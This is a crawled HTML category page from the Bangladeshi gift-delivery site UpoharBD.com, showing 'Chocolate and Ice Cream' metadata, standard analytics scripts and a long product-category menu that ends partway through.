

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.upoharbd.com/food-court/chocolate-and-ice-cream
body_size: 14345
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta name="facebook-domain-verification" content="09is0yjt7lxs39xo56hzodyltx0tn9" />
<meta charset="UTF-8">
<meta property="og:title" content="Chocolate and Ice Cream"/> 
<meta property="og:type" content="article"/> 
<meta property="og:image" content="https://www.upoharbd.com/images/uploads/thumbs/thumb_food_chocolate.jpg"/> 
<meta property="og:image:alt" content="Chocolate and Ice Cream"/> 
<meta property="og:url" content="https://www.upoharbd.com/food-court/chocolate-and-ice-cream"/> 
<meta property="og:description" content=" Products 1-12" />
<meta property="og:site_name" content="UpoharBD.Com" />
<meta property="fb:app_id" content="383757355399417" />

<meta name="verify-v1" content="8M9JiQXPhciMdFb+4JAQU5OjtyNHfkrbrdRO2CV9b/0=" >
<meta name="msvalidate.01" content="D064F873514B6D521C8699FE1DE0D04B" />
<meta name="norton-safeweb-site-verification" content="7clcsfwf125qgtpixcj2uvf85fthv7dl540mv3nk43gka5uz434nqcqjwfm4t4njv7x9woein90ta298m9a150z11qh7knav6nefw4ha4-7mxlyzox9zpb63po5cwf4f" />
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1">

<title>Chocolate and Ice Cream - Food Court</title>


<meta name="description" content=" Products 1-12" />
<meta name="keywords" content="" />
<meta name="rating" content="General">
<meta name="author" content="UpoharBD" />
<meta name="publisher" content="Upohar Bangladesh" />
<meta name="copyright" content="www.UpoharBD.Com" />
<link rel="image_src" href="https://www.upoharbd.com/images/uploads/thumbs/thumb_food_chocolate.jpg" />
<meta name="abstract" content="Order online and send cakes, flowers, gifts to all cities of Bangladesh in any occasion">

<!-- Bootstrap -->
<link href="https://www.upoharbd.com/skins/upohar/styleSheets/bootstrap.css" rel="stylesheet">

<!-- HTML5 Shim and Respond.js IE8 support of HTML5 elements and media queries -->
<!-- WARNING: Respond.js doesn't work if you view the page via file:// -->
<!--[if lt IE 9]>
      <script src="https://oss.maxcdn.com/html5shiv/3.7.2/html5shiv.min.js"></script>
      <script src="https://oss.maxcdn.com/respond/1.4.2/respond.min.js"></script>
<![endif]-->

<link href="https://www.upoharbd.com/skins/upohar/styleSheets/qc_upohar.css" rel="stylesheet" type="text/css" />
<link rel="stylesheet" href="https://www.upoharbd.com/skins/upohar/styleSheets/responsive.css" type="text/css" media="screen" />

<!-- Add jQuery library -->
<script type="text/javascript" src="https://code.jquery.com/jquery-1.8.3.min.js"></script>


<!-- Add fancyBox -->
<link rel="stylesheet" href="https://www.upoharbd.com/fancybox/source/jquery.fancybox.css?v=2.1.5" type="text/css" media="screen" />
<script type="text/javascript" src="https://www.upoharbd.com/fancybox/source/jquery.fancybox.pack.js?v=2.1.5"></script>


<script type="text/javascript" src="https://www.upoharbd.com/js/jslibrary.js"></script>


<script type="text/javascript" src="https://www.upoharbd.com/js/tabcontent.js">

<!-- Place this tag in your head or just before your close body tag -->
<script type="text/javascript" src="https://apis.google.com/js/plusone.js"></script>
<script type="text/javascript" src="https://www.upoharbd.com/js/custom.js?time=1769090211"></script>


<style>

.fancybox-nav span {
 visibility: visible;
}

</style>

<script async src="https://www.googletagmanager.com/gtag/js?id=UA-3598078-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-3598078-1');
</script>

<script type="text/javascript">
 
  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-3598078-1']);
  _gaq.push(['_trackPageview']);
 
  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();
 
</script>
<script async src="https://www.googletagmanager.com/gtag/js?id=G-D5P9T76GC8"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-D5P9T76GC8');
</script>

<script>
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
document,'script','//connect.facebook.net/en_US/fbevents.js');

fbq('init', '1658329947758379');
fbq('track', "PageView");</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=1658329947758379&ev=PageView&noscript=1"
/></noscript>


</head>
<body>
<div style="position:fixed;bottom:0px;right:0px;z-index:9999;" class="menudisplay">
<a href="http://www.upoharbd.com/Get_Discount" alt="Get Discount" title="Get Discount"><img src="https://www.upoharbd.com/skins/upohar/styleImages/be_social_sidebar.png" alt="Get discount code" width="33px" height="156px" title="Get discount code" border="0"/></a>
</div>

<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/all.js#xfbml=1&appId=209595819103913";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>



<div id="mobile_categories_menu" style="display:none;padding:10px;width:80%;position:absolute;top:54px;left:0;z-index:9990;background-color:#fff;">
<div class="leftmenu"><!--[if IE]>
<style type="text/css">
ul#Categories li { line-height:1.3em; }
</style>
<![endif]-->
<script type="text/javascript">
<!--
function initialiseMenu() { return false; }
cF = new Image(); cF.src = "https://www.upoharbd.com/images/arrowDown.png";
cFO = new Image(); cFO.src = "https://www.upoharbd.com/images/arrowActive.png";

document.write ("<style>\n.cp { cursor: pointer; }\n<\/style>");
-->
</script>
<!-- #:convict:# Advanced DHTML Menu, (c)2007-2008 http://cubecart-mods-skins.com >> -->
<ul id="Categories">





<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=157" style="background: url(https://www.upoharbd.com/images/uploads/icons/wedding.png) no-repeat 8px 10px;">Valentines Day Gift Packages</a></li>


















<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=184" style="background: url(https://www.upoharbd.com/images/uploads/icons/sameday_gift.png) no-repeat 8px 10px;">Same Day and Urgent Gifts</a></li>


















<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=24" style="background: url(https://www.upoharbd.com/images/uploads/icons/gift_combo.png) no-repeat 8px 10px;">Gift Packages for BD</a></li>


















<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=1" style="background: url(https://www.upoharbd.com/images/uploads/icons/freshflower.png) no-repeat 8px 10px;">Fresh Flower and Roses</a></li>


















<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=89" style="background: url(https://www.upoharbd.com/images/uploads/icons/groceries.png) no-repeat 8px 10px;">Groceries and Bazar</a></li>


















<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=77" style="background: url(https://www.upoharbd.com/images/uploads/icons/fresh-fruits.png) no-repeat 8px 10px;">Fresh Fruits and Juices</a></li>


















<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=63" style="background: url(https://www.upoharbd.com/images/uploads/icons/mobile-recharge.png) no-repeat 8px 10px;">Online Mobile Recharge</a></li>


















<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=45" style="background: url(https://www.upoharbd.com/images/uploads/icons/chocolate_gift.png) no-repeat 8px 10px;">Chocolate, Ice Cream & Cookies</a></li>


















<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=150" style="background: url(https://www.upoharbd.com/images/uploads/icons/teddy.png) no-repeat 8px 10px;">Teddy Bear and Soft Toys</a></li>















<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=208" style="background: url(https://www.upoharbd.com/images/uploads/icons/chittagong_gift.png) no-repeat 8px 10px;">Chittagong City - Free Gift Delivery</a>
<ul id="u208" style="display: none;">







<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=266" style="background: url(https://www.upoharbd.com/images/uploads/icons/wedding.png) no-repeat 8px 10px;">Valentine Gift Packages</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=213" style="background: url(https://www.upoharbd.com/images/uploads/icons/gift_combo.png) no-repeat 8px 10px;">Gift Packages</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=260" style="background: url(https://www.upoharbd.com/images/uploads/icons/sameday_gift.png) no-repeat 8px 10px;">Same Day Urgent Gift</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=210" style="background: url(https://www.upoharbd.com/images/uploads/icons/food_delivery.png) no-repeat 8px 10px;">Food Delivery</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=233" style="background: url(https://www.upoharbd.com/images/uploads/icons/dress.png) no-repeat 8px 10px;">Sharee for her</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=234" style="background: url(https://www.upoharbd.com/images/uploads/icons/dress.png) no-repeat 8px 10px;">Salwar kamiz</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=211" style="background: url(https://www.upoharbd.com/images/uploads/icons/groceries.png) no-repeat 8px 10px;">Fruit and Groceries</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=215" style="background: url(https://www.upoharbd.com/images/uploads/icons/freshflower.png) no-repeat 8px 10px;">Fresh Flowers</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=228" style="background: url(https://www.upoharbd.com/images/uploads/icons/cakegift.png) no-repeat 8px 10px;">Sweets and Pitha</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=212" style="background: url(https://www.upoharbd.com/images/uploads/icons/cake-new.png) no-repeat 8px 10px;">Well food cakes</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=229" style="background: url(https://www.upoharbd.com/images/uploads/icons/cake-new.png) no-repeat 8px 10px;">Coopers cake</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=230" style="background: url(https://www.upoharbd.com/images/uploads/icons/cake-new.png) no-repeat 8px 10px;">Cakes from Hotcake</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=231" style="background: url(https://www.upoharbd.com/images/uploads/icons/cake-new.png) no-repeat 8px 10px;">Cake from Kings Chittagong</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=287" style="background: url(https://www.upoharbd.com/images/uploads/icons/) no-repeat 8px 10px;">Dulce Cake and Sweets</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=235" style="background: url(https://www.upoharbd.com/images/uploads/icons/sameday_gift.png) no-repeat 8px 10px;">Pizza Hut home delivery</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=284" style="background: url(https://www.upoharbd.com/images/uploads/icons/) no-repeat 8px 10px;">KFC Chittagong</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=255" style="background: url(https://www.upoharbd.com/images/uploads/icons/chocolate_gift.png) no-repeat 8px 10px;">Chocolate and Ice Cream</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=224" style="background: url(https://www.upoharbd.com/images/uploads/icons/kid.png) no-repeat 8px 10px;">Gift for Kids</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=254" style="background: url(https://www.upoharbd.com/images/uploads/icons/teddy.png) no-repeat 8px 10px;">Teddy bear and Toys</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=217" style="background: url(https://www.upoharbd.com/images/uploads/icons/man_dress.png) no-repeat 8px 10px;">Gift for Him</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=269" style="background: url(https://www.upoharbd.com/images/uploads/icons/boishak.png) no-repeat 8px 10px;">Pohela Boishakh Gifts</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=223" style="background: url(https://www.upoharbd.com/images/uploads/icons/woman_dress.png) no-repeat 8px 10px;">Gift for Her</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=250" style="background: url(https://www.upoharbd.com/images/uploads/icons/unilever-gift.png) no-repeat 8px 10px;">Unilever Gift Hampers</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=222" style="background: url(https://www.upoharbd.com/images/uploads/icons/household.png) no-repeat 8px 10px;">Household Appliances</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=256" style="background: url(https://www.upoharbd.com/images/uploads/icons/new-born.png) no-repeat 8px 10px;">Gift for Newborn and Baby</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=258" style="background: url(https://www.upoharbd.com/images/uploads/icons/mobile-recharge.png) no-repeat 8px 10px;">Recharge Mobile Phone</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=216" style="background: url(https://www.upoharbd.com/images/uploads/icons/iftar.png) no-repeat 8px 10px;">Ramadan and Iftar Gifts</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=272" style="background: url(https://www.upoharbd.com/images/uploads/icons/mothersday.png) no-repeat 8px 10px;">Mothers Day Gift</a></li>






</ul></li>









<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=191" style="background: url(https://www.upoharbd.com/images/uploads/icons/medicine.png) no-repeat 8px 10px;">Medical and Healthcare</a></li>


















<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=218" style="background: url(https://www.upoharbd.com/images/uploads/icons/cake-new.png) no-repeat 8px 10px;">Cake from Well Food</a></li>















<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=33" style="background: url(https://www.upoharbd.com/images/uploads/icons/cake-new.png) no-repeat 8px 10px;">Cake from Coopers</a>
<ul id="u33" style="display: none;">







<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=190" style="background: url(https://www.upoharbd.com/images/uploads/icons/) no-repeat 8px 10px;">Cake for Urgent order</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=166" style="background: url(https://www.upoharbd.com/images/uploads/icons/) no-repeat 8px 10px;">Cartoon Shape Cakes</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=167" style="background: url(https://www.upoharbd.com/images/uploads/icons/) no-repeat 8px 10px;">Round Shape Cakes</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=168" style="background: url(https://www.upoharbd.com/images/uploads/icons/) no-repeat 8px 10px;">Square Shape Cakes</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=169" style="background: url(https://www.upoharbd.com/images/uploads/icons/) no-repeat 8px 10px;">Heart Shape Cakes</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=170" style="background: url(https://www.upoharbd.com/images/uploads/icons/) no-repeat 8px 10px;">Cakes with Special Art</a></li>






</ul></li>









<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=185" style="background: url(https://www.upoharbd.com/images/uploads/icons/cake-new.png) no-repeat 8px 10px;">Cakes from Mr. Baker</a></li>


















<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=164" style="background: url(https://www.upoharbd.com/images/uploads/icons/cake-new.png) no-repeat 8px 10px;">Kings Confectionery Cakes</a></li>


















<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=35" style="background: url(https://www.upoharbd.com/images/uploads/icons/cake-new.png) no-repeat 8px 10px;">Shumis Hot Cake</a></li>


















<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=282" style="background: url(https://www.upoharbd.com/images/uploads/icons/cake-new.png) no-repeat 8px 10px;">Puro Pastry and Bakery</a></li>


















<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=226" style="background: url(https://www.upoharbd.com/images/uploads/icons/cake-new.png) no-repeat 8px 10px;">Bread and Beyond Cakes</a></li>


















<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=202" style="background: url(https://www.upoharbd.com/images/uploads/icons/cakegift.png) no-repeat 8px 10px;">Special Cake and Pastry</a></li>
















<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=13" class="CatCurrent">Food Court</a>
<ul id="u13" style="display: block;">






<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=43" style="background: url(https://www.upoharbd.com/images/uploads/icons/) no-repeat 8px 10px;">Biryani and Deshi Food</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=108" style="background: url(https://www.upoharbd.com/images/uploads/icons/) no-repeat 8px 10px;">Kebab - Burger - Snacks</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=136" style="background: url(https://www.upoharbd.com/images/uploads/icons/) no-repeat 8px 10px;">Bangladeshi Pitha</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=83" style="background: url(https://www.upoharbd.com/images/uploads/icons/) no-repeat 8px 10px;">Chinese and Thai Food</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=40" style="background: url(https://www.upoharbd.com/images/uploads/icons/) no-repeat 8px 10px;">Pizza Hut Deals</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=42" style="background: url(https://www.upoharbd.com/images/uploads/icons/) no-repeat 8px 10px;">BFC Fast Food</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=90" style="background: url(https://www.upoharbd.com/images/uploads/icons/) no-repeat 8px 10px;">KFC Meal Deals</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=207" style="background: url(https://www.upoharbd.com/images/uploads/icons/) no-repeat 8px 10px;">Diabetic food items</a></li>





<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=221" class="CatActive" style="background: url(https://www.upoharbd.com/images/uploads/icons/) no-repeat 8px 10px;">Chocolate and Ice Cream </a></li>



<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=134" style="background: url(https://www.upoharbd.com/images/uploads/icons/) no-repeat 8px 10px;">Paan Supari Packages</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=225" style="background: url(https://www.upoharbd.com/images/uploads/icons/) no-repeat 8px 10px;">Iftar Items</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=286" style="background: url(https://www.upoharbd.com/images/uploads/icons/) no-repeat 8px 10px;">Harfy</a></li>






</ul></li>









<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=265" style="background: url(https://www.upoharbd.com/images/uploads/icons/new-born.png) no-repeat 8px 10px;">Personalised Gifts</a></li>















<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=76" style="background: url(https://www.upoharbd.com/images/uploads/icons/misti.png) no-repeat 8px 10px;">Misti and sweets</a>
<ul id="u76" style="display: none;">







<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=195" style="background: url(https://www.upoharbd.com/images/uploads/icons/) no-repeat 8px 10px;">Sweets Package</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=82" style="background: url(https://www.upoharbd.com/images/uploads/icons/) no-repeat 8px 10px;">Rosh Sweets</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=81" style="background: url(https://www.upoharbd.com/images/uploads/icons/) no-repeat 8px 10px;">Premium Sweets</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=111" style="background: url(https://www.upoharbd.com/images/uploads/icons/) no-repeat 8px 10px;">Bonoful Sweets</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=192" style="background: url(https://www.upoharbd.com/images/uploads/icons/) no-repeat 8px 10px;">Moron Chad Sweets</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=193" style="background: url(https://www.upoharbd.com/images/uploads/icons/) no-repeat 8px 10px;">Bikrampur Mistanno Vander</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=196" style="background: url(https://www.upoharbd.com/images/uploads/icons/) no-repeat 8px 10px;">Tangail Sweets</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=206" style="background: url(https://www.upoharbd.com/images/uploads/icons/) no-repeat 8px 10px;">Meena Sweets</a></li>






</ul></li>






<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=17" style="background: url(https://www.upoharbd.com/images/uploads/icons/woman_dress.png) no-repeat 8px 10px;">Gifts and Dress for Her</a>
<ul id="u17" style="display: none;">







<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=135" style="background: url(https://www.upoharbd.com/images/uploads/icons/) no-repeat 8px 10px;">Exclusive Saree For Her</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=46" style="background: url(https://www.upoharbd.com/images/uploads/icons/) no-repeat 8px 10px;">Latest Salwar Kameez</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=50" style="background: url(https://www.upoharbd.com/images/uploads/icons/) no-repeat 8px 10px;">Perfume and Fashion for her</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=154" style="background: url(https://www.upoharbd.com/images/uploads/icons/) no-repeat 8px 10px;">Roses Only for her</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=187" style="background: url(https://www.upoharbd.com/images/uploads/icons/) no-repeat 8px 10px;">Cake with love</a></li>






</ul></li>






<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=18" style="background: url(https://www.upoharbd.com/images/uploads/icons/man_dress.png) no-repeat 8px 10px;">Gifts and Dress for Him</a>
<ul id="u18" style="display: none;">







<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=51" style="background: url(https://www.upoharbd.com/images/uploads/icons/) no-repeat 8px 10px;">Panjabi and Fotua</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=52" style="background: url(https://www.upoharbd.com/images/uploads/icons/) no-repeat 8px 10px;">Shirt and Pants</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=54" style="background: url(https://www.upoharbd.com/images/uploads/icons/) no-repeat 8px 10px;">Perfume and Accessories</a></li>






</ul></li>






<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=16" style="background: url(https://www.upoharbd.com/images/uploads/icons/kid.png) no-repeat 8px 10px;">Gifts and Toys for Kids</a>
<ul id="u16" style="display: none;">







<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=181" style="background: url(https://www.upoharbd.com/images/uploads/icons/) no-repeat 8px 10px;">Kids Birthday Package</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=26" style="background: url(https://www.upoharbd.com/images/uploads/icons/) no-repeat 8px 10px;">Kids Learning Materials</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=123" style="background: url(https://www.upoharbd.com/images/uploads/icons/) no-repeat 8px 10px;">Toys, Games and Sports gift</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=219" style="background: url(https://www.upoharbd.com/images/uploads/icons/) no-repeat 8px 10px;">Chocolate, Ice Cream &amp; Cookies</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=220" style="background: url(https://www.upoharbd.com/images/uploads/icons/) no-repeat 8px 10px;">Teddy bear and Soft Toys</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=271" style="background: url(https://www.upoharbd.com/images/uploads/icons/cake-new.png) no-repeat 8px 10px;">Cartoon cakes</a></li>






</ul></li>









<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=200" style="background: url(https://www.upoharbd.com/images/uploads/icons/greetings-cards.png) no-repeat 8px 10px;">Aquarium, Plant, Pet, Hobby Gifts</a></li>


















<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=85" style="background: url(https://www.upoharbd.com/images/uploads/icons/valentines.png) no-repeat 8px 10px;">Wedding Gifts in Bangladesh</a></li>


















<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=248" style="background: url(https://www.upoharbd.com/images/uploads/icons/unilever-gift.png) no-repeat 8px 10px;">Unilever Gift Hampers</a></li>


















<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=21" style="background: url(https://www.upoharbd.com/images/uploads/icons/new-born.png) no-repeat 8px 10px;">Newborn and baby gift</a></li>


















<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=20" style="background: url(https://www.upoharbd.com/images/uploads/icons/household.png) no-repeat 8px 10px;">Home Decor and Appliance</a></li>


















<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=203" style="background: url(https://www.upoharbd.com/images/uploads/icons/handicrafts.png) no-repeat 8px 10px;">Handicrafts of Bangladesh</a></li>


















<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=86" style="background: url(https://www.upoharbd.com/images/uploads/icons/wedding.png) no-repeat 8px 10px;">Greetings Card</a></li>















<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=91" style="background: url(https://www.upoharbd.com/images/uploads/icons/music.png) no-repeat 8px 10px;">Music - Novel - Natok</a>
<ul id="u91" style="display: none;">







<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=95" style="background: url(https://www.upoharbd.com/images/uploads/icons/) no-repeat 8px 10px;">New Release Book and CD</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=92" style="background: url(https://www.upoharbd.com/images/uploads/icons/) no-repeat 8px 10px;">Humayun Ahmed</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=93" style="background: url(https://www.upoharbd.com/images/uploads/icons/) no-repeat 8px 10px;">Imdadul Haq Milon</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=100" style="background: url(https://www.upoharbd.com/images/uploads/icons/) no-repeat 8px 10px;">Indian Writer</a></li>




